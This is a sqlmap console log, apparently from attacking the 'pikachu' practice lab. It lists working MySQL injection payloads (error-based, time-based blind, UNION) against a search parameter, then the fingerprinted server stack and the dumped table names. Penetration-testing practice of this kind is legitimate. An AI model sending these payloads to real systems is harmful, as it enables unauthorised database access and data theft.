 C:\Windows\System32\cmd.exe
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: name=00' AND GTID_SUBSET(CONCAT(0x716a716271,(SELECT (ELT(1617=1617,1))),0x716a6b7071),1617)-- RObJ&submit=
%E6%90%9C%E7%B4%A2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=00' AND (SELECT 2438 FROM (SELECT(SLEEP(5)))ppdz)-- GhIr&submit=%E6%90%9C%E7%B4%A2
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: name=00' UNION ALL SELECT NULL,CONCAT(0x716a716271,0x4344666b654c4b49676b5775646f6e775a68737677757552716b44
50576d7774464a6a4342516574,0x716a6b7071),NULL#&submit=%E6%90%9C%E7%B4%A2
---
[18:32:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, PHP, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[18:32:55] [INFO] fetching tables for database: 'pikachu'
[18:32:55] [WARNING] reflective value(s) found and filtering out
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[18:32:55] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\pikachu'
[*] ending @ 18:32:55 /2025-03-15/
D:\sqlmap\sqlmapproject-sqlmap-6c108d9>